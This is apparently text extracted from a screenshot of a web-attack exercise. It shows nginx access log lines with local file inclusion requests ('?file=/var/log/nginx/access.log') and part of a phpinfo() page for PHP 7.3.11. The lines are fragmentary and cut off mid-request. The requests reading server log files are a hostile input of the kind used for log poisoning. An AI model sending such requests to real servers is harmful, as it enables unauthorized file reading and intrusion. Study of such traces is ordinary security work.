 172.12.0.95 - - [12/Aug/2022:04:30:59 +0000] "GET / HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0" 172.12.0.9
HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0" 172.12.0.95 - - [12/Aug/2022:04:32:46 +0000] "GET /?file=/var/l
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0" 172.12.0.95 - - [12/Aug/2022:04:33:22 +0000] "GET /?file=/var/log/nginx/access.log HT
10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0" 172.12.0.95 - - [12/Aug/2022:04:33:35 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 704 "-" "Mozill
Gecko/20100101 Firefox/103.0" 172.12.0.95 - - [12/Aug/2022:04:34:35 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 892 "-" "
PHP Version 7.3.11
php
System
Linux 303b6721321f 5.4.0-124-generic #140-Ubuntu SMP Thu Aug 4 02:23:37 UTC 2022
x86_64
Build Date
Oct 25 2019 03:27:12
Configure Command
'./configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-
config-file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-
mhash' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--
with-sodium=shared' '--with-pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit'
'--with-openssl' '--with-zlib' '--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-